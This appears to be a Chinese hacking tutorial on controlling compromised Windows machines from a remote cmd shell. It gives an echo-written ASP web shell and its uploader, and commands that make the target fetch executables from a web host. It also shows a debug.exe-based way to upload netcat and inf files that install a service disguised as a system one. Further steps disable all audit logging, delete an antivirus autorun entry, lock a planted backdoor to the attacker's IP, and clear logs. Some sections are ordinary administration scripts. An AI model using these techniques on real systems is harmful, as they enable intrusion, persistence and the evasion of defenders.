Cmd模式下的入侵技术大全
前言
Cmd Shell(命令行交互)是黑客永恒的话题,它历史悠久并且长盛不衰。
本文旨在介绍和总结一些在命令行下控制Windows系统的方法。这些方法都是尽可能地利用系统自带的工具实现的。
文件传输
对于溢出漏洞获得的cmd shell,最大的问题就是如何上传文件。由于蠕虫病毒流行,连接ipc$所需要的139或445端口被路由封锁。再加上WinXP系统加强了对ipc$的保护,通过ipc$及默认共享上传文件的手段基本无效了。ftp和tftp是两种可行的方法,介于其已被大家熟知,本文就不介绍了。还有三种大家熟悉的办法,作为总结我再提一下:
1,用Echo命令写ASP木马。
前提当然是目标主机上已经安装了IIS。
一般的ASP木马"体积"较大,不适合直接用echo命令写入文件,这里我提供一个小巧的。
直接给出echo版:
@echo ^<%with server.createobject("adodb.stream"):.type=1:.open:.write request.binaryread(request.totalbytes):.savetofile server.mappath(request.querystring("s")),2:end with%^> >up.asp
注意,只有一行,中间没有回车符。
生成的up.asp不能用浏览器访问,只能用下面这个脚本:
with wscript
if .arguments.count<3 then .quit
url=.arguments(0)&"?s="&.arguments(2)
fn=.arguments(1)
end with
with createobject("adodb.stream")
.type=1:.open:.loadfromfile fn:s=.read:.close
end with
with createobject("microsoft.xmlhttp")
.open "post",url,false:.send s
wscript.echo .statustext
end with
将其保存为up.vbs。假设目标IP为123.45.67.89,up.asp在IIS虚拟根目录下,需要上传的文件为nc.exe,上传后保存为mm.exe,相应的命令是:
cscript up.vbs http://123.45.67.89/up.asp nc.exe mm.exe
注意,这个命令是在本地命令行中执行的,不要弄错了。另外,通过IIS上传会留日志,要记得清除哦。
2,自动下载到网页缓存中。
例如:start its:http://www.sometips.com/soft/ps.exe
在远程shell中执行上面这个命令后,ps.exe已经下载到目标主机的网页缓存目录中了。然后:
cd "C:\Documents and Settings\Default User\Local Settings\Temporary Internet Files\Content.IE5"
dir /s ps[1].exe
于是获得ps.exe的具体位置(每台主机都不一样),如:
C:\Documents and Settings\Default User\Local Settings\Temporary Internet Files\Content.IE5\AB094JIT 的目录
2004-01-24 14:24 49,152 ps[1].exe
1 个文件 49,152 字节
最后:
copy AB094JIT\ps[1].exe c:\path\ps.exe
del AB094JIT\ps[1].exe
补充说明:
对于以服务为启动方式的后门所提供的shell,其用户身份一般是System。此时网页缓存目录的位置就如例子中所示。如果shell的身份不是System,需要修改Default User为相应的用户名。
本方法会启动一个IE进程,记得要将它杀掉。如果是System身份的shell,不会在本地出现窗口而暴露。
另外,用ms-its代替its效果完全一样。
3,Echo一个脚本下载web资源。
现成的工具是iGet.vbs。我再给出一个含必要容错功能的版本。
仍然是echo版:
@echo with wscript:if .arguments.count^<2 then .quit:end if > dl.vbs
@echo set aso=.createobject("adodb.stream"):set web=createobject("microsoft.xmlhttp") >> dl.vbs
@echo web.open "get",.arguments(0),0:web.send:if web.status^>200 then .echo "Error:"+web.status:.quit >> dl.vbs
@echo aso.type=1:aso.open:aso.write web.responsebody:aso.savetofile .arguments(1),2:end with >> dl.vbs
举例--下载ps.exe并保存到c:\path下:
cscript dl.vbs http://www.sometips.com/soft/ps.exe c:\path\ps.exe
注意,这是在远程shell中执行的。
4,Echo经过编码的任何文件,再用脚本+debug还原。
前面两个办法都不能保证穿过防火墙。而且,除非自己架Web服务器,一般的Web资源都是以压缩文件的形式提供。如果目标主机没有解压工具,还是没辙。那么只有出"杀手锏"了!
echo命令加重定向操作符可以写入ASCII码小于128的字符,但大于等于128的不行。只有将本地文件重新"编码"为可显示的字符,才能方便地写入远程主机。首先能想到的就是base64编码,即email附件的编码方式。但vbs不支持位操作,因此编码和解码较复杂。更麻烦的是,脚本以二进制流方式处理文件的能力很差。(ADODB.Stream可以以流方式写文件,但我无法构造出相应的数据类型。二进制数据流可以用midb函数转成字符串,但反过来不行。我花了两天时间,还是没能解决这个问题。如果有谁能用vbs或js写任意的字节数据到文件中,恳请赐教。)
无奈只有请debug.exe出马了。原理很多人都知道,我不介绍了,直接给出成果--编码脚本:
fp=wscript.arguments(0)
fn=right(fp,len(fp)-instrrev(fp,"\"))
with createobject("adodb.stream")
.type=1:.open:.loadfromfile fp:str=.read:sl=lenb(str)
end with
sll=sl mod 65536:slh=sl\65536
with createobject("scripting.filesystemobject").opentextfile(fp&".bat",2,true)
.write "@echo str="""
for i=1 to sl
bt=ascb(midb(str,i,1))
if bt<16 then .write "0"
.write hex(bt)
if i mod 128=0 then .write """_>>debug.vbs"+vbcrlf+"@echo +"""
next
.writeline """>>debug.vbs"+vbcrlf+"@echo with wscript.stdout:r=vbcrlf"_
+":for i=1 to len(str) step 48:.write ""e""+hex(256+(i-1)/2)"_
+":for j=i to i+46 step 2:.write "" ""+mid(str,j,2):next:.write r:next>>debug.vbs"
.writeline "@echo .write ""rbx""+r+"""+hex(slh)+"""+r+""rcx""+r+"""+hex(sll)_
+"""+r+""n debug.tmp""+r+""w""+r+""q""+r:end with"_
+">>debug.vbs&&cscript //nologo debug.vbs|debug.exe>nul&&ren debug.tmp """&fn&"""&del debug.vbs"
end with
将其保存为echo.vbs。假设要上传nc.exe,那么在本地命令行输入命令:
cscript echo.vbs nc.exe
也可以直接把要传输的文件的图标拖放到脚本文件的图标上。
稍等一会儿,在当前目录下将生成一个nc.exe.bat。用记事本等编辑工具打开它,可以看到如下内容:
@echo str="4D5A90000300000004000000FFFF0000B800000000000000400000000000000000000000000000000000000000000000000000000000000000000000800000000E1FBA0E00B409CD21B8014CCD21546869732070726F6772616D2063616E6E6F742062652072756E20696E20444F53206D6F64652E0D0D0A2400000000000000"_>>debug.vbs
@echo +"504500004C010400B98EAE340000000000000000E0000F010B010500009800000062000000000000004C00000010000000B0000000004000001000000002000004000000000000000400000000000000003001000004000000000000030000000000100000100000000010000010000000000000100000000000000000000000"_>>debug.vbs
@echo +"002001003C0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000A0210100640100000000000000000000000000000000000000000000000000002E74657874000000"_>>debug.vbs
@echo +"70970000001000000098000000040000000000000000000000000000200000602E726461746100001704000000B0000000060000009C0000000000000000000000000000400000402E646174610000004452000000C00000003E000000A20000000000000000000000000000400000C02E696461746100005C07000000200100"_>>debug.vbs
............
............(省略若干行)
............
@echo +"">>debug.vbs
@echo with wscript.stdout:r=vbcrlf:for i=1 to len(str) step 48:.write "e"+hex(256+(i-1)/2):for j=i to i+46 step 2:.write " "+mid(str,j,2):next:.write r:next>>debug.vbs
@echo .write "rbx"+r+"0"+r+"rcx"+r+"E800"+r+"n debug.tmp"+r+"w"+r+"q"+r:end with>>debug.vbs&&cscript //nologo debug.vbs|debug.exe>nul&&ren debug.tmp "NC.EXE"&del debug.vbs
全选 -》 复制 -》 切换到远程命令行窗口 -》 粘贴。
如果网速不是很慢的话,整个上传过程大约需要20秒。
几点说明:
1,大的文件传输不稳定,可能会使shell死掉。所以文件越小效果越好。建议原文件不要超过100KB。
2,在传输大文件前,可以先传个小的文件作为"热身",让16位虚拟机ntvdm.exe驻留后台。所有文件传完后,为隐蔽起见,应该把ntvdm进程杀掉。
3,某些cmd shell每个命令都需要附加两个回车,那nc.exe.bat就不能直接用了。
4,单个命令的长度是有限的,所以不能只用一个echo完成全部任务。而且,对于nc提供的cmd shell,稍长一些的命令竟然会使shell自动退出(溢出了?)。你可以修改"i mod 128=0"语句中的128以调整每个echo命令的长度。每次echo的字符为这个数乘以2。
5,解码过程没有脚本参与也是可以的。使用脚本的目的是减少传输的数据量(因为压缩了数据)。如果有时间,我会写一个更完善的脚本,加强数据压缩能力,增加数据校验功能。
能上传文件当然一切都好办了,但很多操作用Windows自带的工具更方便。在你到处寻找需要的工具时,不要忘了Windows本身。
系统配置
这节包括三方面内容:注册表、服务和组策略。
先说注册表。很多命令行下访问注册表的工具都是交互式的,溢出产生的shell一般不能再次重定向输入/输出流,所以无法使用。
好在系统自带的regedit.exe足够用了。
1,读取注册表
先将想查询的注册表项导出,再用type查看,比如:
C:\>regedit /e 1.reg "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp"
C:\>type 1.reg | find "PortNumber"
"PortNumber"=dword:00000d3d
C:\>del 1.reg
所以终端服务的端口是3389(十六进制d3d)
2,修改/删除注册表项
先echo一个reg文件,然后导入,比如:
echo Windows Registry Editor Version 5.00 >1.reg
echo. >>1.reg
echo [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\TelnetServer\1.0] >>1.reg
echo "TelnetPort"=dword:00000913 >>1.reg
echo "NTLM"=dword:00000001 >>1.reg
echo. >>1.reg
regedit /s 1.reg
将telnet服务端口改为2323(十六进制913),NTLM认证方式为1。
要删除一个项,在名字前面加减号,比如:
[-HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Serv-U]
要删除一个值,在等号后面用减号,比如:
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run]
"KAVRun"=-
3,用inf文件访问注册表
上面对注册表的三个操作,也可以用下面这个inf文件来实现:
[Version]
Signature="$WINDOWS NT$"
[DefaultInstall]
AddReg=My_AddReg_Name
DelReg=My_DelReg_Name
[My_AddReg_Name]
HKLM,SOFTWARE\Microsoft\TelnetServer\1.0,TelnetPort,0x00010001,2323
HKLM,SOFTWARE\Microsoft\TelnetServer\1.0,NTLM,0x00010001,1
[My_DelReg_Name]
HKLM,SYSTEM\CurrentControlSet\Services\Serv-U
HKLM,SOFTWARE\Microsoft\Windows\CurrentVersion\Run,KAVRun
将它写入c:\path\reg.inf然后用下面这个命令"安装":
rundll32.exe setupapi,InstallHinfSection DefaultInstall 128 c:\path\reg.inf
几点说明:
1,[Version]和[DefaultInstall]是必须的,AddReg和DelReg至少要有一个。My_AddReg_Name和My_DelReg_Name可以自定义。
0x00010001表示REG_DWORD数据类型,0x00000000或省略该项(保留逗号)表示REG_SZ(字符串)。0x00020000表示REG_EXPAND_SZ。
2323也可以用0x913代替。
关于inf文件的详细信息,可以参考DDK帮助文档。
2,InstallHinfSection是大小写敏感的。它和setupapi之间只有一个逗号,没有空格。
128表示给定路径,该参数其他取值及含义参见MSDN。
特别注意,最后一个参数,必须是inf文件的全路径,不要用相对路径。
3,inf文件中的项目都是大小写不敏感的。
接下来说服务。如果想启动或停止服务,用net命令就可以。但想增加或删除服务,需要用SC,instsrv.exe,xnet.exe等工具。而这些工具系统没有自带(XP和2003自带SC)。导入注册表虽然可以,但效果不好,原因后面会提到。还是得靠inf文件出马。
增加一个服务:
[Version]
Si
gnature="$WINDOWS NT$"
[DefaultInstall.Services]
AddService=inetsvr,,My_AddService_Name
[My_AddService_Name]
DisplayName=Windows Internet Service
Description=提供对 Internet 信息服务管理的支持。
ServiceType=0x10
StartType=2
ErrorControl=0
ServiceBinary=%11%\inetsvr.exe
保存为inetsvr.inf,然后:
rundll32.exe setupapi,InstallHinfSection DefaultInstall 128 c:\path\inetsvr.inf
这个例子增加一个名为inetsvr的服务(是不是很像系统自带的服务,呵呵)。
几点说明:
1,最后四项分别是
服务类型:0x10为独立进程服务,0x20为共享进程服务(比如svchost);
启动类型:0 系统引导时加载,1 OS初始化时加载,2 由SCM(服务控制管理器)自动启动,3 手动启动,4 禁用。
(注意,0和1只能用于驱动程序)
错误控制:0 忽略,1 继续并警告,2 切换到LastKnownGood的设置,3 蓝屏。
服务程序位置:%11%表示system32目录,%10%表示系统目录(WINNT或Windows),%12%为驱动目录system32\drivers。其他取值参见DDK。你也可以不用变量,直接使用全路径。
这四项是必须要有的。
2,除例子中的六个项目,还有LoadOrderGroup、Dependencies等。不常用所以不介绍了。
3,inetsvr后面有两个逗号,因为中间省略了一个不常用的参数flags。
删除一个服务:
[Version]
Signature="$WINDOWS NT$"
[DefaultInstall.Services]
DelService=inetsvr
很简单,不是吗?
当然,你也可以通过导入注册表达到目的。但inf自有其优势。
1,导出一个系统自带服务的注册表项,你会发现其执行路径是这样的:
"ImagePath"=hex(2):25,00,53,00,79,00,73,00,74,00,65,00,6d,00,52,00,6f,00,6f,00,\
74,00,25,00,5c,00,73,00,79,00,73,00,74,00,65,00,6d,00,33,00,32,00,5c,00,74,\
00,6c,00,6e,00,74,00,73,00,76,00,72,00,2e,00,65,00,78,00,65,00,00,00
可读性太差。其实它就是%SystemRoot%\system32\tlntsvr.exe,但数据类型是REG_EXPAND_SZ。当手动导入注册表以增加服务时,这样定义ImagePath显然很不方便。如果用REG_SZ代替会有些问题--不能用环境变量了。即只能使用完整路径。用inf文件完全没有这个问题,ServiceBinary(即ImagePath)自动成为REG_EXPAND_SZ。
2,最关键的是,和用SC等工具一样,inf文件的效果是即时起效的,而导入reg后必须重启才有效。
3,inf文件会自动为服务的注册表项添加一个Security子键,使它看起来更像系统自带的服务。
另外,AddService和DelService以及AddReg、DelReg可以同时且重复使用。即可以同时增加和删除多个服务和注册表项。详细的内容还是请查看DDK。
最后说说组策略。组策略是建立Windows安全环境的重要手段,尤其是在Windows域环境下。一个出色的系统管理员,应该能熟练地掌握并应用组策略。在窗口界面下访问组策略用gpedit.msc,命令行下用secedit.exe。
先看secedit命令语法:
secedit /analyze
secedit /configure
secedit /export
secedit /validate
secedit /refreshpolicy
5个命令的功能分别是分析组策略、配置组策略、导出组策略、验证模板语法和更新组策略。其中secedit /refreshpolicy 在XP/2003下被gpupdate代替。这些命令具体的语法自己在命令行下查看就知道了。
与访问注册表只需reg文件不同的是,访问组策略除了要有个模板文件(还是inf),还需要一个安全数据库文件(sdb)。要修改组策略,必须先将模板导入安全数据库,再通过应用安全数据库来刷新组策略。来看个例子:
假设我要将密码长度最小值设置为6,并启用"密码必须符合复杂性要求",那么先写这么一个模板:
[version]
signature="$CHICAGO$"
[System Access]
MinimumPasswordLength = 6
PasswordComplexity = 1
保存为gp.inf,然后导入:
secedit /configure /db gp.sdb /cfg gp.inf /quiet
这个命令执行完成后,将在当前目录产生一个gp.sdb,它是"中间产品",你可以删除它。
/quiet参数表示"安静模式",不产生日志。但根据我的试验,在2000sp4下该参数似乎不起作用,XP下正常。日志总是保存在%windir%\security\logs\scesrv.log。你也可以自己指定日志以便随后删除它。比如:
secedit /configure /db gp.sdb /cfg gp.inf /log gp.log
del gp.*
另外,在导入模板前,还可以先分析语法是否正确:
secedit /validate gp.inf
那么,如何知道具体的语法呢?当然到MSDN里找啦。也有偷懒的办法,因为系统自带了一些安全模板,在%windir%\security\templates目录下。打开这些模板,基本上包含了常用的安全设置语法,一看就懂。
再举个例子--关闭所有的"审核策略"。(它所审核的事件将记录在事件查看器的"安全性"里)。
echo版:
echo [version] >1.inf
echo signature="$CHICAGO$" >>1.inf
echo [Event Audit] >>1.inf
echo AuditSystemEvents=0 >>1.inf
echo AuditObjectAccess=0 >>1.inf
echo AuditPrivilegeUse=0 >>1.inf
echo AuditPolicyChange=0 >>1.inf
echo AuditAccountManage=0 >>1.inf
echo AuditProcessTracking=0 >>1.inf
echo AuditDSAccess=0 >>1.inf
echo AuditAccountLogon=0 >>1.inf
echo AuditLogonEvents=0 >>1.inf
secedit /configure /db 1.sdb /cfg 1.inf /log 1.log /quiet
del 1.*
也许有人会说:组策略不是保存在注册表中吗,为什么不直接修改注册表?因为不是所有的组策略都保存在注册表中。比如"审核策略"就不是。你可以用regsnap比较修改该策略前后注册表的变化。我测试的结果是什么都没有改变。只有"管理模板"这一部分是完全基于注册表的。而且,知道了具体位置,用哪个方法都不复杂。
比如,XP和2003的"本地策略"-》"安全选项"增加了一个"本地帐户的共享和安全模式"策略。XP下默认的设置是"仅来宾"。这就是为什么用管理员帐号连接XP的ipc$仍然只有Guest权限的原因。可以通过导入reg文件修改它为"经典":
echo Windows Registry Editor Version 5.00 >1.reg
echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa] >>1.reg
echo "forceguest"=dword:00000000 >>1.reg
regedit /s 1.reg
del 1.reg
而相应的用inf,应该是:
echo [version] >1.inf
echo signature="$CHICAGO$" >>1.inf
echo [Registry Values] >>1.inf
echo MACHINE\System\CurrentControlSet\Control\Lsa\ForceGuest=4,0 >>1.inf
secedit /configure /db 1.sdb /cfg 1.inf /log 1.log
del 1.*
关于命令行下读取组策略的问题。
系统默认的安全数据库位于%windir%\security\database\secedit.sdb,将它导出至inf文件:
secedit /export /cfg gp.inf /log 1.log
没有用/db参数指定数据库就是采用默认的。然后查看gp.inf。
不过,这样得到的只是组策略的一部分(即"Windows设置")。而且,某个策略如果未配置,是不会被导出的。比如"重命名系统管理员帐户",只有被定义了才会在inf文件中出现NewAdministratorName="xxx"。对于无法导出的其他的组策略只有通过访问注册表来获得了。
此办法在XP和2003下无效--可以导出但内容基本是空的。原因不明。根据官方的资料,XP和2003显示组策略用RSoP(组策略结果集)。相应的命令行工具是gpresult。但是,它获得的是在系统启动时被附加(来自域)的组策略,单机测试结果还是"空"。所以,如果想知道某些组策略是否被设置,只有先写一个inf,再用secedit /analyze,然后查看日志了。
网络配置
Windows自带的关于网络的命令行工具很多,比如大家熟悉的ping,tracert,ipconfig,telnet,ftp,tftp,netstat,还有不太熟悉的nbtstat,pathping,nslookup,finger,route,netsh......
这些命令又可分成三类:网络检测(如ping)、网络连接(如telnet)和网络配置(如netsh)。前面两种相对简单,本文只介绍两个网络配置工具。
netsh
在远程shell中使用netsh首先要解决一个交互方式的问题。前面说过,很多shell不能再次重定向输出输出,所以不能在这种环境下交互地使用ftp等命令行工具。解决的办法是,一般交互式的工具都允许使用脚本(或者叫应答文件)。比如ftp -s:filename。netsh也是这样:netsh -f filename。
netsh命令的功能非常多,可以配置IAS、DHCP、RAS、WINS、NAT服务器,TCP/IP协议,IPX协议,路由等。我们不是管理员,一般没必要了解这么多,只需用netsh来了解目标主机的网络配置信息。
1,TCP/IP配置
echo interface ip >s
echo show config >>s
netsh -f s
del s
由此你可以了解该主机有多个网卡和IP,是否是动态分配IP(DHCP),内网IP是多少(如果有的话)。
这个命令和ipconfig /all差不多。
注意,以下命令需要目标主机启动remoteaccess服务。如果它被禁用,请先通过导入注册表解禁,然后
net start remoteaccess
2,ARP
echo interface ip >s
echo show ipnet >>s
netsh -f s
del s
这个比arp -a命令多一点信息。
3,TCP/UDP连接
echo interface ip >s
echo show tcpconn >>s
echo show udpconn >>s
netsh -f s
del s
这组命令和netstat -an一样。
4,网卡信息
如果netsh命令都有其他命令可代替,那它还有什么存在的必要呢?下面这个就找不到代替的了。
echo interface ip >s
echo show interface >>s
netsh -f s
del s
netsh的其他功能,比如修改IP,一般没有必要使用(万一改了IP后连不上,就"叫天不应叫地不灵"了),所以全部略过。
IPSec
首先需要指出的是,IPSec和TCP/IP筛选是不同的东西,大家不要混淆了。TCP/IP筛选的功能十分有限,远不如IPSec灵活和强大。下面就说说如何在命令行下控制IPSec。
XP系统用ipseccmd,2000下用ipsecpol。遗憾的是,它们都不是系统自带的。ipseccmd在xp系统安装盘的SUPPORT\TOOLS\SUPPORT.CAB中,ipsecpol在2000 Resource Kit里。而且,要使用ipsecpol还必须带上另外两个文件:ipsecutil.dll和text2pol.dll。三个文件一共119KB。
IPSec可以通过组策略来控制,但我找遍MSDN,也没有找到相应的安全模板的语法。已经配置好的IPSec策略也不能被导出为模板。所以,组策略这条路走不通。IPSec的设置保存在注册表中(HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\IPSec\Policy\Local),理论上可以通过修改注册表来配置IPSec。但很多信息以二进制形式存放,读取和修改都很困难。相比之下,上传命令行工具更方便。
关于ipsecpol和ipseccmd的资料,网上可以找到很多,因此本文就不细说了,只是列举一些实用的例子。
在设置IPSec策略方面,ipseccmd命令的语法和ipsecpol几乎完全一样,所以只以ipsecpol为例:
1,防御rpc-dcom攻击
ipsecpol -p myfirewall -r rpc-dcom -f *+0:135:tcp *+0:135:udp *+0:137:udp *+0:138:udp *+0:139:tcp *+0:445:tcp *+0:445:udp -n BLOCK -w reg -x
这条命令关闭了本地主机的TCP135,139,445和udp135,137,138,445端口。
具体含义如下:
-p myfirewall 指定策略名为myfirewall
-r rpc-dcom 指定规则名为rpc-dcom
-f ...... 建立7个筛选器。*表示任何地址(源);0表示本机地址(目标);+表示镜像(双向)筛选。详细语法见ipsecpol -?
-n BLOCK 指定筛选操作是"阻塞"。注意,BLOCK必须是大写。
-w reg 将配置写入注册表,重启后仍有效。
-x 立刻激活该策略。
2,防止被ping
ipsecpol -p myfirewall -r antiping -f *+0::icmp -n BLOCK -w reg -x
如果名为myfirewall的策略已存在,则antiping规则将添加至其中。
注意,该规则同时也阻止了该主机ping别人。
3,对后门进行IP限制
假设你在某主机上安装了DameWare Mini Remote Control。为了保护它不被别人暴破密码或溢出,应该限制对其服务端口6129的访问。
ipsecpol -p myfw -r dwmrc_block_all -f *+0:6129:tcp -n BLOCK -w reg
ipsecpol -p myfw -r dwmrc_pass_me -f 123.45.67.89+0:6129:tcp -n PASS -w reg -x
这样就只有123.45.67.89可以访问该主机的6129端口了。
如果你是动态IP,应该根据IP分配的范围设置规则。比如:
ipsecpol -p myfw -r dwmrc_block_all -f *+0:6129:tcp -n BLOCK -w reg
ipsecpol -p myfw -r dwmrc_pass_me -f 123.45.67.*+0:6129:tcp -n PASS -w reg -x
这样就允许123.45.67.1至123.45.67.254的IP访问6129端口。
在写规则的时候,应该特别小心,不要把自己也阻塞了。如果你不确定某个规则的效果是否和预想的一样,可以先用计划任务"留下后路"。例如:
c:\>net start schedule
Task Scheduler 服务正在启动 ..
Task Scheduler 服务已经启动成功。
c:\>time /t
12:34
c:\>at 12:39 ipsecpol -p myfw -y -w reg
新加了一项作业,其作业 ID = 1
然后,你有5分钟时间设置一个myfw策略并测试它。5分钟后计划任务将停止该策略。
如果测试结果不理想,就删除该策略。
c:\>ipsecpol -p myfw -o -w reg
注意,删除策略前必须先确保它已停止。不停止它的话,即使删除也会在一段时间内继续生效。持续时间取决于策略的刷新时间,默认是180分钟。
如果测试通过,那么就启用它。
c:\>ipsecpol -p myfw -x -w reg
最后说一下查看IPSec策略的办法。
对于XP很简单,一条命令搞定--ipseccmd show filters
而ipsecpol没有查询的功能。需要再用一个命令行工具netdiag。它位于2000系统安装盘的SUPPORT\TOOLS\SUPPORT.CAB中。(已经上传了三个文件,也就不在乎多一个了。^_^)
netdiag需要RemoteRegistry服务的支持。所以先启动该服务:
net start remoteregistry
不启动RemoteRegistry就会得到一个错误:
[FATAL] Failed to get system information of this machine.
netdiag这个工具功能十分强大,与网络有关的信息都可以获取!不过,输出的信息有时过于详细,超过命令行控制台cmd.exe的输出缓存,而不是每个远程cmd shell都可以用more命令来分页的。
查看ipsec策略的命令是:
netdiag /debug /test:ipsec
然后是一长串输出信息。IPSec策略位于最后。
软件安装
一个软件/工具的安装过程,一般来说只是做两件事:拷贝文件到特定目录和修改注册表。只要搞清楚具体的内容,那么就可以自己在命令行下实现了。(不考虑安装后需要注册激活等情况)
WinPcap是个很常用的工具,但必须在窗口界面下安装。在网上也可以找到不用GUI的版本(但还是有版权页),其实我们完全可以自己做一个。
以WinPcap 3.0a 为例。通过比较安装前后的文件系统和注册表快照,很容易了解整个安装过程。
除去反安装的部分,关键的文件有三个:wpcap.dll,packet.dll和npf.sys。前面两个文件位于system32目录下,第三个在system32\drivers下。而注册表的变化是增加了一个系统服务NPF。注意,是系统服务(即驱动)不是Win32服务。
作为系统服务,不但要在HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services下增加主键,在HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Enum\Root下也增加主键。而后者默认只有SYSTEM身份才可以修改。幸运的是,并不需要手动添加它,winpcap被调用时会自动搞定。甚至完全不用手动修改注册表,所有的事winpcap都会自己完成,只需要将三个文件复制到合适的位置就行了。
作为范例,还是演示一下如何修改注册表:利用前面说过的inf文件来实现。
[Version]
Signature="$WINDOWS NT$"
[DefaultInstall.Services]
AddService=NPF,,winpcap_svr
[winpcap_svr]
DisplayName=Netgroup Packet Filter
ServiceType=0x1
StartType=3
ErrorControl=1
ServiceBinary=%12%\npf.sys
将上面这些内容保存为_wpcap_.inf文件。
再写一个批处理_wpcap_.bat:
rundll32.exe setupapi,InstallHinfSection DefaultInstall 128 %CD%\_wpcap_.inf
del _wpcap_.inf
if /i %CD%==%SYSTEMROOT%\system32 goto COPYDRV
copy packet.dll %SYSTEMROOT%\system32\
copy wpcap.dll %SYSTEMROOT%\system32\
del packet.dll
del wpcap.dll
:COPYDRV
if /i %CD%==%SYSTEMROOT%\system32\drivers goto END
copy npf.sys %SYSTEMROOT%\system32\drivers\
del npf.sys
:END
del %0
然后用winrar将所有文件(5个)打包为自解压的exe,并将『高级自解压选项』->『解压后运行』设置为_wpcap_.bat,命令行的winpcap安装包就制作完成了。
注意,批处理最后一行没有回车符。否则会因为正在运行而无法删除自己。
所有的软件安装,基本上可以套用这个思路。但也有例外的,那就是系统补丁的安装。
由于系统补丁有可能要替换正在被执行或访问的文件,所以用copy命令是不行的。
幸好,Windows补丁包支持命令行安装。
比如:
KB824146.exe -n -z -q
-n 不保留备份
-z 不重起
-q 安静模式
如果有一堆补丁要打,那么用RAR打包成自解压文件,外加一个批处理。
for %%f in (KB??????.exe) do %%f -n -z -q
for %%f in (KB??????.exe) do del %%f
del %0
Windows脚本
很多事用脚本来做是很简洁的。下面给出几个常用脚本的echo版。
1,显示系统版本
@echo for each ps in getobject _ >ps.vbs
@echo ("winmgmts:\\.\root\cimv2:win32_operatingsystem").instances_ >>ps.vbs
@echo wscript.echo ps.caption^&" "^&ps.version:next >>ps.vbs
cscript //nologo ps.vbs & del ps.vbs
2,列举进程
@echo for each ps in getobject _ >ps.vbs
@echo ("winmgmts:\\.\root\cimv2:win32_process").instances_ >>ps.vbs
@echo wscript.echo ps.handle^&vbtab^&ps.name^&vbtab^&ps.executablepath:next >>ps.vbs
cscript //nologo ps.vbs & del ps.vbs
3,终止进程
@echo for each ps in getobject _ >pk.vbs
@echo ("winmgmts:\\.\root\cimv2:win32_process").instances_ >>pk.vbs
@echo if ps.handle=wscript.arguments(0) then wscript.echo ps.terminate:end if:next >>pk.vbs
要终止PID为123的进程,使用如下语法:
cscript pk.vbs 123
如果显示一个0,表示终止成功。
然后:
del pk.vbs
4,重启系统
@echo for each os in getobject _ >rb.vbs
@echo ("winmgmts:{(shutdown)}!\\.\root\cimv2:win32_operatingsystem").instances_ >>rb.vbs
@echo os.win32shutdown(2):next >>rb.vbs & cscript //nologo rb.vbs & del rb.vbs
5,列举自启动的服务
@echo for each sc in getobject("winmgmts:\\.\root\cimv2:win32_service").instances_ >sc.vbs
@echo if sc.startmode="Auto" then wscript.echo sc.name^&" - "^&sc.pathname >>sc.vbs
@echo next >>sc.vbs & cscript //nologo sc.vbs & del sc.vbs
6,列举正在运行的服务
@echo for each sc in getobject("winmgmts:\\.\root\cimv2:win32_service").instances_ >sc.vbs
@echo if sc.state="Running" then wscript.echo sc.name^&" - "^&sc.pathname >>sc.vbs
@echo next >>sc.vbs & cscript //nologo sc.vbs & del sc.vbs
7,显示系统最后一次启动的时间
@echo for each os in getobject _ >bt.vbs
@echo ("winmgmts:\\.\root\cimv2:win32_operatingsystem").instances_ >>bt.vbs
@echo wscript.echo os.lastbootuptime:next >>bt.vbs & cscript //nologo bt.vbs & del bt.vbs
显示结果的格式是:
yyyymmddHHMMSSxxxxxxZZZZ
_年_月日时分秒_微秒_时区
8,显示系统运行时间
@echo for each os in getobject _ >rt.vbs
@echo ("winmgmts:\\.\root\cimv2:win32_perfrawdata_perfos_system").instances_ >>rt.vbs
@echo s=os.timestamp_sys100ns:l=len(s):s=left(s,l-7):for i=1 to l-7 >>rt.vbs
@echo t=t^&mid(s,i,1):d=t\86400:r=r^&d:t=t mod 86400:next >>rt.vbs
@echo wscript.echo cint(r)^&"d "^&t\3600^&"h "^&t\60 mod 60^&"m "^&t mod 60^&"s":next >>rt.vbs
cscript //nologo rt.vbs & del rt.vbs
这个运行时间是从性能计数器中获得的64位整型数,不会出现在49.7天后溢出的情况。




Cmd模式下的入侵技术大全:等您坐沙发呢!